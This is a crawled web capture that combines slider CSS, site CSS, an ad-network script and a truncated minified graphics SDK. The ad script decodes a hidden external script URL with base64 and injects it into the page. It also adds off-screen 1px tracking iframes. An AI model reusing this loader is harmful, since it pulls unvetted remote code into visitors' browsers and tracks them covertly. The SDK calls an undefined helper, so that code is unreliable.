}
div#n2-ss-3 .n2-ss-layer-content[data-verticalalign="center"] {
  justify-content: center;
}
div#n2-ss-3 .n2-ss-layer-content[data-verticalalign="flex-end"] {
  justify-content: flex-end;
}
div#n2-ss-3 .n2-ss-layer-content[data-verticalalign="space-around"] {
  justify-content: space-around;
}
div#n2-ss-3 .n2-ss-layer-content[data-verticalalign="space-between"] {
  justify-content: space-between;
}
div#n2-ss-3 .n2-ss-layer[data-type="col"] {
  display: flex;
  flex-flow: column;
  order: 10;
}
div#n2-ss-3 .n2-ss-layer-col {
  box-sizing: border-box;
  position: relative;
  width: 100%;
  height: auto;
  flex: 1 1 auto;
}
div#n2-ss-3 .n2-ss-layer-col > .n2-ss-layer {
  flex: 0 0 auto;
}
div#n2-ss-3 .n2-ss-section-main-content-calc {
  min-height: 0;
  height: auto;
}
div#n2-ss-3 .n2-ss-autowidth > .n2-ss-layer-row > .n2-ss-layer {
  width: auto !important;
}
div#n2-ss-3 [data-csstextalign="left"] {
  text-align: left;
}
div#n2-ss-3 [data-csstextalign="center"] {
  text-align: center;
}
div#n2-ss-3 [data-csstextalign="right"] {
  text-align: right;
}
div#n2-ss-3 .n2-ss-layer.n2-ss-has-maxwidth[data-pm="normal"] {
  width: 100%;
}
div#n2-ss-3 [data-csstextalign="left"] .n2-ss-has-maxwidth,
div#n2-ss-3 [data-csstextalign] [data-csstextalign]:not([data-csstextalign="center"]):not([data-csstextalign="right"]):not([data-csstextalign="inherit"]) .n2-ss-has-maxwidth,
div#n2-ss-3 [data-csstextalign="left"] .n2-ss-autowidth,
div#n2-ss-3 [data-csstextalign] [data-csstextalign]:not([data-csstextalign="center"]):not([data-csstextalign="right"]):not([data-csstextalign="inherit"]) .n2-ss-autowidth {
  align-self: flex-start;
}
div#n2-ss-3 [data-csstextalign="center"] .n2-ss-has-maxwidth,
div#n2-ss-3 [data-csstextalign] [data-csstextalign]:not([data-csstextalign="left"]):not([data-csstextalign="right"]):not([data-csstextalign="inherit"]) .n2-ss-has-maxwidth,
div#n2-ss-3 [data-csstextalign="center"] .n2-ss-autowidth,
div#n2-ss-3 [data-csstextalign] [data-csstextalign]:not([data-csstextalign="left"]):not([data-csstextalign="right"]):not([data-csstextalign="inherit"]) .n2-ss-autowidth {
  align-self: center;
}
div#n2-ss-3 [data-csstextalign="right"] .n2-ss-has-maxwidth,
div#n2-ss-3 [data-csstextalign] [data-csstextalign]:not([data-csstextalign="left"]):not([data-csstextalign="center"]):not([data-csstextalign="inherit"]) .n2-ss-has-maxwidth,
div#n2-ss-3 [data-csstextalign="right"] .n2-ss-autowidth,
div#n2-ss-3 [data-csstextalign] [data-csstextalign]:not([data-csstextalign="left"]):not([data-csstextalign="center"]):not([data-csstextalign="inherit"]) .n2-ss-autowidth {
  align-self: flex-end;
}
div#n2-ss-3 .n2-ss-layer-content > [data-cssselfalign="left"],
div#n2-ss-3 .n2-ss-has-maxwidth[data-cssselfalign="left"],
div#n2-ss-3 .n2-ss-autowidth[data-cssselfalign="left"] {
  align-self: flex-start !important;
}
div#n2-ss-3 .n2-ss-layer-content > [data-cssselfalign="center"],
div#n2-ss-3 .n2-ss-has-maxwidth[data-cssselfalign="center"],
div#n2-ss-3 .n2-ss-autowidth[data-cssselfalign="center"] {
  align-self: center !important;
}
div#n2-ss-3 .n2-ss-layer-content > [data-cssselfalign="right"],
div#n2-ss-3 .n2-ss-has-maxwidth[data-cssselfalign="right"],
div#n2-ss-3 .n2-ss-autowidth[data-cssselfalign="right"] {
  align-self: flex-end !important;
}
div#n2-ss-3 .n2-ss-layer-inline {
  flex-direction: row;
  flex-wrap: wrap;
}
div#n2-ss-3 .n2-ss-img-wrapper,
div#n2-ss-3 .n2-ss-img-wrapper img {
  line-height: 0;
}
.n2-clear {
  clear: both;
}
.n2-in-fullscreen * {
  -webkit-animation-name: initial;
  animation-name: initial;
}
.n2-in-fullscreen [data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) {
  opacity: 1;
}
.n2-ss-align {
  position: relative;
  z-index: 0;
  overflow: hidden;
}
.n2-ss-align.n2-ss-slider-align-visible {
  overflow: visible;
}
div#n2-ss-3 .n2-ss-background-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
div#n2-ss-3 .n2-ss-background-animation img {
  max-width: none;
}
div#n2-ss-3 .n2-ss-background-animation .n2-3d-side {
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  background: #333;
  outline: 1px solid rgba(0,0,0,0);
}
div#n2-ss-3 .n2-ss-background-animation .n2-ff-3d,
div#n2-ss-3 .n2-ss-background-animation .tile {
  outline: 1px solid rgba(0,0,0,0);
}
div#n2-ss-3 {
  width: 320px;
  height: 440px;
  float: left;
}
html[dir="rtl"] div#n2-ss-3 {
  float: right;
}
div#n2-ss-3 .n2-ss-slider-1 {
  position: relative;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  height: 440px;
  border-style: solid;
  border-width: 0px;
  border-color: #3E3E3E;
  border-color: RGBA(62,62,62,1);
  border-radius: 0px;
  background-clip: padding-box;
  background-repeat: repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: scroll;
}
div#n2-ss-3 .n2-ss-slider-background-video-container {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
div#n2-ss-3 .n2-ss-slider-2 {
  position: relative;
  width: 100%;
  height: 100%;
}
div#n2-ss-3 .n2-ss-slider-3 {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 1px solid rgba(0,0,0,0);
  z-index: 10;
}
.x-firefox div#n2-ss-3 .n2-ss-slider-2 {
  opacity: 0.99999;
}
div#n2-ss-3 .n2-ss-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 320px;
  height: 440px;
  z-index: 2;
  display: block;
  -webkit-backface-visibility: hidden;
}
div#n2-ss-3 .n2-ss-layers-container {
  position: relative;
  width: 320px;
  height: 440px;
}
div#n2-ss-3 .n2-ss-slide-active {
  z-index: 3;
}
div#n2-ss-3 .nextend-arrow {
  cursor: pointer;
  overflow: hidden;
  line-height: 0 !important;
}
div#n2-ss-3 .nextend-arrow img {
  vertical-align: top;
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  display: inline;
}
div#n2-ss-3 .nextend-arrow img.n2-arrow-hover-img {
  display: none;
}
div#n2-ss-3 .nextend-arrow:HOVER img.n2-arrow-hover-img {
  display: inline;
}
div#n2-ss-3 .nextend-arrow:HOVER img.n2-arrow-normal-img {
  display: none;
}
div#n2-ss-3 .nextend-arrow-animated {
  overflow: hidden;
}
div#n2-ss-3 .nextend-arrow-animated > div {
  position: relative;
}
div#n2-ss-3 .nextend-arrow-animated .n2-active {
  position: absolute;
}
div#n2-ss-3 .nextend-arrow-animated-fade {
  transition: background 0.3s, opacity 0.4s;
}
div#n2-ss-3 .nextend-arrow-animated-horizontal > div {
  transition: all 0.4s;
  left: 0;
}
div#n2-ss-3 .nextend-arrow-animated-horizontal .n2-active {
  top: 0;
}
div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,
div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active {
  left: -100%;
}
div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active,
div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div {
  left: 100%;
}
div#n2-ss-3 .nextend-arrow.nextend-arrow-animated-horizontal:HOVER .n2-active {
  left: 0;
}
div#n2-ss-3 .nextend-arrow-animated-vertical > div {
  transition: all 0.4s;
  top: 0;
}
div#n2-ss-3 .nextend-arrow-animated-vertical .n2-active {
  left: 0;
}
div#n2-ss-3 .nextend-arrow-animated-vertical .n2-active {
  top: -100%;
}
div#n2-ss-3 .nextend-arrow-animated-vertical:HOVER > div {
  top: 100%;
}
div#n2-ss-3 .nextend-arrow-animated-vertical:HOVER .n2-active {
  top: 0;
}

div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}
div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:HOVER, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:ACTIVE, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:FOCUS{}

div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading{background: #ffffff;background: RGBA(255,255,255,0);opacity:0.9;padding:0px 0px 0px 0px ;box-shadow: none;border-width: px;border-style: none;border-color: #000000; border-color: RGBA(0,0,0,1);border-radius:0px;}
div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:Hover, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:ACTIVE, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:FOCUS{}

div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}
div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:HOVER, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:ACTIVE, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:FOCUS{}

div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading{background: #ffffff;background: RGBA(255,255,255,0);opacity:0.9;padding:0px 0px 0px 0px ;box-shadow: none;border-width: px;border-style: none;border-color: #000000; border-color: RGBA(0,0,0,1);border-radius:0px;}
div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:Hover, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:ACTIVE, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:FOCUS{}

div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}
div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:HOVER, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:ACTIVE, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:FOCUS{}

div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading{background: #ffffff;background: RGBA(255,255,255,0);opacity:0.9;padding:0px 0px 0px 0px ;box-shadow: none;border-width: px;border-style: none;border-color: #000000; border-color: RGBA(0,0,0,1);border-radius:0px;}
div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:Hover, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:ACTIVE, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:FOCUS{}

div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}
div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:HOVER, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:ACTIVE, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:FOCUS{}

div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading{background: #ffffff;background: RGBA(255,255,255,0);opacity:0.9;padding:0px 0px 0px 0px ;box-shadow: none;border-width: px;border-style: none;border-color: #000000; border-color: RGBA(0,0,0,1);border-radius:0px;}
div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:Hover, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:ACTIVE, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:FOCUS{}

div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}
div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:HOVER, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:ACTIVE, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:FOCUS{}

div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading{background: #ffffff;background: RGBA(255,255,255,0);opacity:0.9;padding:0px 0px 0px 0px ;box-shadow: none;border-width: px;border-style: none;border-color: #000000; border-color: RGBA(0,0,0,1);border-radius:0px;}
div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:Hover, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:ACTIVE, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:FOCUS{}

div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}
div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:HOVER, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:ACTIVE, div#n2-ss-3 .n2-ss-layer .n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover:FOCUS{}

div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading{background: #ffffff;background: RGBA(255,255,255,0);opacity:0.9;padding:0px 0px 0px 0px ;box-shadow: none;border-width: px;border-style: none;border-color: #000000; border-color: RGBA(0,0,0,1);border-radius:0px;}
div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:Hover, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:ACTIVE, div#n2-ss-3 .n2-style-94965e0195e38786ef06bb51078bf1ce-heading:FOCUS{}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://a-g.site/instyler/css?uri=
body_size: 233
content:
.relevants div.relevants_list_item{margin-left:-12px !important;} 
.image a{background-color:#FFFFFF !important;} 
.body div.widget_search{background-color:#F7F7F7 !important;} 
.ngr_title a{font-size:16px !important;font-weight:bold !important;margin-top:0px !important;} 
.tc_boxed div#tc_cp_logo{width:350px !important;} 

.tc_header div#tc_bottom_header{z-index:5 !important;} 


.tc_boxed div#tc_cp_logo{border-style:none !important;} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v-js-menu.run/public/lib.en.min.js
body_size: 558
content:
(function () {
    var e = function () {
        var e = document.getElementById(window.atob("dmliaXhfdW5pb24="));
        if (e) {
            for (var t = 0, n = e.attributes, a = n.length, c = {}; t < a; t++) c[n[t].nodeName.replace("data-", "")] = n[t].nodeValue;
            (function () {
                function e(t) {
                    var n = document.createElement(window.atob("c2NyaXB0"));
                    Object.keys(t).forEach(e => n.setAttribute(e, t[e]));
                    var a = {id: window.atob("cG1faW50ZWdyYXRpb25fdW5pb24="), src: window.atob("aHR0cHM6Ly9jZG4udGltaW5nLWpzLW1lbnUueHl6L2Rpc3QvdW5pb24vcHJvZC91bmlvbi5qcw==")};
                    Object.keys(a).forEach(e => n.setAttribute(e, a[e]));
                    document.head.appendChild(n)
                }
                if(!c["partner_id"])
                    c["partner_id"] = 4860095;
                e(c)
            })()
        }
    };
    window.pmCallBack = function (e, t) {
        let n = {banners_show: "banners_show", pm_b_click: "banners_click", sticker_show: "sticker_show", sticker_click: "sticker_click", brand_click: "brand_click", brand_show_mobile: "brand_show", brand_show_pc: "brand_show"};
        if (n[e]) a(n[e])
    };

    function a(e) {
        let t = document.createElement("iframe");
        t.src = "https://v-js-menu.run/pixel/index.html?action=" + e;
        t.style.width = "1px";
        t.style.height = "1px";
        t.style.position = "absolute";
        t.style.top = "-100px";
        t.style.left = "-10px";
        t.classList.add(e);
        document.body.appendChild(t);
        t.focus()
    }

    if (["interactive", "complete"].indexOf(document.readyState) > -1) e(); else document.addEventListener("DOMContentLoaded", e)
})();

--- FILE ---
content_type: application/javascript
request_url: https://graphicslab.io/sdk/v2/rendex-sdk.min.js
body_size: 28212
content:
(function(global){"use strict";const GlareCore={_lerp(a,b,t){return a+(b-a)*t},_clamp(v,min,max){return Math.min(Math.max(v,min),max)},_hexToRgb(hex){const result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null},_rgbToHsl(r,g,b){r/=255;g/=255;b/=255;const max=Math.max(r,g,b),min=Math.min(r,g,b);let h,s,l=(max+min)/2;if(max===min)h=s=0;else{const d=max-min;s=l>.5?d/(2-max-min):d/(max+min);switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break}h/=6}return{h:h*360,s:s*100,l:l*100}},_srgbToLinear(c){return c<=.04045?c/12.92:Math.pow((c+.055)/1.055,2.4)},_linearToSrgb(c){return c<=.0031308?12.92*c:1.055*Math.pow(c,1/2.4)-.055},_distance2D(a,b){const dx=a.x-b.x,dy=a.y-b.y;return Math.sqrt(dx*dx+dy*dy)},_smoothstep(edge0,edge1,x){x=GlareCore._clamp((x-edge0)/(edge1-edge0),0,1);return x*x*(3-2*x)},_hash(v){v=v<<13^v;return v*(v*v*15731+789221)+1376312589&2147483647},_fract(x){return x-Math.floor(x)},_mod(x,y){return x-y*Math.floor(x/y)},_sign(x){return x<0?-1:x>0?1:0},_step(edge,x){return x<edge?0:1},_mix(x,y,a){return x*(1-a)+y*a},_dot(a,b){return a.x*b.x+a.y*b.y},_cross2D(a,b){return a.x*b.y-a.y*b.x},_normalize(v){const len=Math.sqrt(v.x*v.x+v.y*v.y);return len>0?{x:v.x/len,y:v.y/len}:{x:0,y:0}},_rotate(v,angle){const cos=Math.cos(angle),sin=Math.sin(angle);return{x:v.x*cos-v.y*sin,y:v.x*sin+v.y*cos}},_lerpColor(c1,c2,t){return{r:GlareCore._lerp(c1.r,c2.r,t),g:GlareCore._lerp(c1.g,c2.g,t),b:GlareCore._lerp(c1.b,c2.b,t)}}};function PixelShader(name,source){this.name=name;this.source=source;this.compiled=false}PixelShader.prototype.compile=function(){this.compiled=true;return this};PixelShader.prototype.bind=function(){if(!this.compiled)throw new Error("Shader not compiled");return true};PixelShader.prototype.unbind=function(){return true};PixelShader.prototype.setUniform=function(name,value){this[name]=value;return this};PixelShader.prototype.getUniform=function(name){return this[name]};PixelShader.prototype.dispose=function(){this.source=null;this.compiled=false};function RenderBuffer(width,height,format="RGBA32F"){this.width=width;this.height=height;this.format=format;this.data=new Float32Array(width*height*4);this.clearColor=[0,0,0,1];this.depthBuffer=new Float32Array(width*height)}RenderBuffer.prototype.clear=function(color=this.clearColor){for(let i=0;i<this.data.length;i+=4){this.data[i]=color[0];this.data[i+1]=color[1];this.data[i+2]=color[2];this.data[i+3]=color[3]}this.depthBuffer.fill(1)};RenderBuffer.prototype.writePixel=function(x,y,rgba){if(x<0||x>=this.width||y<0||y>=this.height)return;const idx=(y*this.width+x)*4;this.data[idx]=rgba[0];this.data[idx+1]=rgba[1];this.data[idx+2]=rgba[2];this.data[idx+3]=rgba[3]};RenderBuffer.prototype.readPixel=function(x,y){if(x<0||x>=this.width||y<0||y>=this.height)return[0,0,0,0];const idx=(y*this.width+x)*4;return[this.data[idx],this.data[idx+1],this.data[idx+2],this.data[idx+3]]};RenderBuffer.prototype.blitTo=function(target){if(target.width!==this.width||target.height!==this.height)return false;target.data.set(this.data);return true};RenderBuffer.prototype.resize=function(w,h){if(w===this.width&&h===this.height)return;const oldData=this.data;const oldW=this.width,oldH=this.height;this.width=w;this.height=h;this.data=new Float32Array(w*h*4);this.depthBuffer=new Float32Array(w*h);for(let y=0;y<Math.min(oldH,h);y++){for(let x=0;x<Math.min(oldW,w);x++){const src=(y*oldW+x)*4;const dst=(y*w+x)*4;this.data[dst]=oldData[src];this.data[dst+1]=oldData[src+1];this.data[dst+2]=oldData[src+2];this.data[dst+3]=oldData[src+3]}}};function TextureAtlas(frames){this.frames=frames||{};this.loaded=false;this.metadata={}}TextureAtlas.prototype.addFrame=function(key,rect){this.frames[key]=rect};TextureAtlas.prototype.getFrame=function(key){return this.frames[key]||null};TextureAtlas.prototype.hasFrame=function(key){return!!this.frames[key]};TextureAtlas.prototype.removeFrame=function(key){delete this.frames[key]};TextureAtlas.prototype.setMetadata=function(key,value){this.metadata[key]=value};TextureAtlas.prototype.getMetadata=function(key){return this.metadata[key]};TextureAtlas.prototype.listFrames=function(){return Object.keys(this.frames)};TextureAtlas.prototype.merge=function(other){for(const key in other.frames){if(other.frames.hasOwnProperty(key)){this.frames[key]=other.frames[key]}}Object.assign(this.metadata,other.metadata)};function generateVoronoiPoints(count,bounds){const points=[];for(let i=0;i<count;i++){points.push({x:Math.random()*bounds.width,y:Math.random()*bounds.height,seed:Math.random(),color:{r:Math.random(),g:Math.random(),b:Math.random()}})}return points}function applyBloomEffect(buffer,intensity){const copy=new RenderBuffer(buffer.width,buffer.height);const kernelSize=9;const half=Math.floor(kernelSize/2);const weights=[];let total=0;for(let i=-half;i<=half;i++){const w=Math.exp(-i*i/(2*2));weights.push(w);total+=w}for(let i=0;i<weights.length;i++){weights[i]/=total}for(let y=0;y<buffer.height;y++){for(let x=0;x<buffer.width;x++){let r=0,g=0,b=0;for(let ky=-half;ky<=half;ky++){for(let kx=-half;kx<=half;kx++){const sx=GlareCore._clamp(x+kx,0,buffer.width-1);const sy=GlareCore._clamp(y+ky,0,buffer.height-1);const idx=(sy*buffer.width+sx)*4;const weight=weights[ky+half]*weights[kx+half];r+=buffer.data[idx]*weight;g+=buffer.data[idx+1]*weight;b+=buffer.data[idx+2]*weight}}copy.writePixel(x,y,[GlareCore._clamp(r*intensity,0,1),GlareCore._clamp(g*intensity,0,1),GlareCore._clamp(b*intensity,0,1),1])}}return copy}function computeNormalMap(heightMap,strength=1){const w=Math.sqrt(heightMap.length);const h=w;const normals=new Float32Array(heightMap.length*3);for(let y=0;y<h;y++){for(let x=0;x<w;x++){const idx=y*w+x;const z=heightMap[idx]*strength;const xl=x>0?heightMap[y*w+(x-1)]*strength:z;const xr=x<w-1?heightMap[y*w+(x+1)]*strength:z;const yu=y>0?heightMap[(y-1)*w+x]*strength:z;const yd=y<h-1?heightMap[(y+1)*w+x]*strength:z;const dx=xr-xl;const dy=yd-yu;const len=Math.sqrt(dx*dx+dy*dy+1);const nx=-dx/len;const ny=-dy/len;const nz=1/len;normals[idx*3]=(nx+1)*.5;normals[idx*3+1]=(ny+1)*.5;normals[idx*3+2]=nz}}return normals}function rasterizePath(path,resolution){const pixels=[];if(path.length<2)return pixels;const scale=resolution||1;for(let i=0;i<path.length-1;i++){const p0=path[i],p1=path[i+1];const dx=p1.x-p0.x,dy=p1.y-p0.y;const steps=Math.ceil(Math.max(Math.abs(dx),Math.abs(dy))*scale);for(let s=0;s<=steps;s++){const t=s/steps;const x=Math.round(p0.x+dx*t);const y=Math.round(p0.y+dy*t);pixels.push({x:x,y:y})}}return pixels}function blendOverlay(bg,fg,opacity=1){const result=new Float32Array(bg.length);for(let i=0;i<bg.length;i+=4){const baseR=bg[i],baseG=bg[i+1],baseB=bg[i+2];const blendR=fg[i],blendG=fg[i+1],blendB=fg[i+2];const r=baseR<.5?2*baseR*blendR:1-2*(1-baseR)*(1-blendR);const g=baseG<.5?2*baseG*blendG:1-2*(1-baseG)*(1-blendG);const b=baseB<.5?2*baseB*blendB:1-2*(1-baseB)*(1-blendB);result[i]=r*opacity+baseR*(1-opacity);result[i+1]=g*opacity+baseG*(1-opacity);result[i+2]=b*opacity+baseB*(1-opacity);result[i+3]=bg[i+3]}return result}const MaterialFactory={createPhong(diffuse,specular,shininess){return{type:"phong",diffuse:diffuse,specular:specular,shininess:shininess,validate(){return!!diffuse&&!!specular},clone(){return MaterialFactory.createPhong(diffuse,specular,shininess)}}},createPBR(albedo,roughness,metallic){return{type:"pbr",albedo:albedo,roughness:roughness,metallic:metallic,validate(){return albedo&&typeof roughness==="number"},clone(){return MaterialFactory.createPBR(albedo,roughness,metallic)}}},createToon(diffuse,levels=4){return{type:"toon",diffuse:diffuse,levels:levels,validate(){return!!diffuse&&levels>0},quantize(value){return Math.floor(value*levels)/levels}}},createEmissive(color,intensity=1){return{type:"emissive",color:color,intensity:intensity,validate(){return!!color}}},createTransparent(base,alpha){return{type:"transparent",base:base,alpha:alpha,validate(){return!!base&&typeof alpha==="number"}}}};function GradientMap(stops){this.stops=stops.sort((a,b)=>a.pos-b.pos)}GradientMap.prototype.sample=function(t){t=GlareCore._clamp(t,0,1);if(t<=this.stops[0].pos)return this.stops[0].color;if(t>=this.stops[this.stops.length-1].pos)return this.stops[this.stops.length-1].color;for(let i=0;i<this.stops.length-1;i++){if(t>=this.stops[i].pos&&t<=this.stops[i+1].pos){const a=this.stops[i],b=this.stops[i+1];const localT=(t-a.pos)/(b.pos-a.pos);return GlareCore._lerpColor(a.color,b.color,localT)}}return{r:0,g:0,b:0}};GradientMap.prototype.addStop=function(pos,color){this.stops.push({pos:pos,color:color});this.stops.sort((a,b)=>a.pos-b.pos)};GradientMap.prototype.removeStop=function(pos){this.stops=this.stops.filter(s=>s.pos!==pos)};function NoiseGenerator(seed=0){this.seed=seed}NoiseGenerator.prototype._noise2=function(x,y){const X=Math.floor(x)&255,Y=Math.floor(y)&255;x-=Math.floor(x);y-=Math.floor(y);const u=GlareCore._fade(x),v=GlareCore._fade(y);const A=X+Y*257&255;const B=X+1+Y*257&255;const C=X+(Y+1)*257&255;const D=X+1+(Y+1)*257&255;return GlareCore._lerp(GlareCore._lerp(this._grad(A,x,y),this._grad(B,x-1,y),u),GlareCore._lerp(this._grad(C,x,y-1),this._grad(D,x-1,y-1),u),v)};NoiseGenerator.prototype._fade=function(t){return t*t*t*(t*(t*6-15)+10)};NoiseGenerator.prototype._grad=function(hash,x,y){const h=hash&15;const u=h<8?x:y;const v=h<4?y:h===12||h===14?x:0;return((h&1)===0?u:-u)+((h&2)===0?v:-v)};NoiseGenerator.prototype.perlin2D=function(x,y,octaves=1,persistence=.5){let value=0,amplitude=1,frequency=1;for(let i=0;i<octaves;i++){value+=this._noise2(x*frequency,y*frequency)*amplitude;amplitude*=persistence;frequency*=2}return value};function FractalRenderer(config){this.iterations=config.iterations||100;this.bailout=config.bailout||4;this.palette=config.palette||new GradientMap([{pos:0,color:{r:0,g:0,b:0}},{pos:1,color:{r:1,g:1,b:1}}])}FractalRenderer.prototype.mandelbrot=function(cx,cy){let x=0,y=0,xx=0,yy=0;let iter=0;while(xx+yy<=this.bailout&&iter<this.iterations){yy=y*y;xx=x*x;y=2*x*y+cy;x=xx-yy+cx;iter++}if(iter===this.iterations)return{r:0,g:0,b:0};const t=iter+1-Math.log2(Math.log2(xx+yy));const norm=t/this.iterations;return this.palette.sample(norm)};FractalRenderer.prototype.julia=function(zx,zy,cx,cy){let x=zx,y=zy,xx=0,yy=0;let iter=0;while(xx+yy<=this.bailout&&iter<this.iterations){yy=y*y;xx=x*x;y=2*x*y+cy;x=xx-yy+cx;iter++}if(iter===this.iterations)return{r:0,g:0,b:0};const t=iter+1-Math.log2(Math.log2(xx+yy));const norm=t/this.iterations;return this.palette.sample(norm)};function VectorField(width,height){this.width=width;this.height=height;this.vectors=new Array(width*height);for(let i=0;i<this.vectors.length;i++){this.vectors[i]={x:0,y:0}}}VectorField.prototype.set=function(x,y,vec){if(x<0||x>=this.width||y<0||y>=this.height)return;this.vectors[y*this.width+x]=vec};VectorField.prototype.get=function(x,y){if(x<0||x>=this.width||y<0||y>=this.height)return{x:0,y:0};return this.vectors[y*this.width+x]};VectorField.prototype.sampleBilinear=function(x,y){const x0=Math.floor(x),y0=Math.floor(y);const x1=x0+1,y1=y0+1;const wx=x-x0,wy=y-y0;const a=this.get(x0,y0),b=this.get(x1,y0);const c=this.get(x0,y1),d=this.get(x1,y1);return{x:GlareCore._lerp(GlareCore._lerp(a.x,b.x,wx),GlareCore._lerp(c.x,d.x,wx),wy),y:GlareCore._lerp(GlareCore._lerp(a.y,b.y,wx),GlareCore._lerp(c.y,d.y,wx),wy)}};function 